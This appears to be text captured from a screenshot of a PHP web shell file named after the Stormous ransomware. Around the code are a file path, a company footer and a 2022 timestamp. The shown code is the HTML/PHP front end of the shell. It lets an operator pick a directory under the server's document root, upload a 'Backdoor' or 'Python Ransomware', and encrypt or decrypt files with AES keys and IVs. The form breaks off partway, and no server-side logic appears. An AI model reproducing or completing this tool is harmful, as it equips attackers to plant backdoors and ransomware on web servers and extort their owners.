 C:\Users\Effectualness\Downloads\Stormous(1)(1).php
Search...
C:\Users\Effectualness\Do...
<style type="text/css">
body {
background-image: url(https://www.walldevil.com/wallpapers/a78/hope-anonymous.jpg); background-repeat: no-repeat;
color: #e2e2e2;
-moz-background-size: 100%; /* Firefox 3.6+ */
-webkit-background-size: 100%; /* Safari 3.1+ Ð¸ Chrome 4.0+ */
-o-background-size: 100%; /* Opera 9.6+ */
background-size: 100%
}
.b1 {
background: #800000;
color: white;
font-size: 9pt;
}
</style>
<body>
<form method="POST">
<center>
Dir:
<input type="text" name="direc" value=<?php echo $_SERVER['DOCUMENT_ROOT']; ?> ><br/><br/>
<div style="margin-left: 23px;">
<select name="case">
<option value="php">Backdoor</option>
<option value="python">Python Ransomware</option>
</select>
<input type='submit' value='Upload' name='up'><br/><br/>
</div>
<input type="file" id="inputfile" name="inputfile">
<input type="submit" name="back" value="Click To Upload"><br/><br/>
<font color='white'>OpenSSL: </font><br/><br/>
Key:
<input type="text" name="key" class="c1" placeholder="ENC/DEC">
Mthd:
<select name="mthd">
<option value="AES-256-CBC">AES-256-CBC</option>
<option value="AES-128-CBC">AES-128-CBC</option>
</select>
iv:
<input type="text" name="iv" placeholder="iv">
<select name="encdec">
<option value="encrypt">Encrypt</option>
<option value="decrypt">Decrypt</option>
© Effectualness (Pty) Ltd | All Rights Reserved | 2022
ENG
09:25
2022/05/16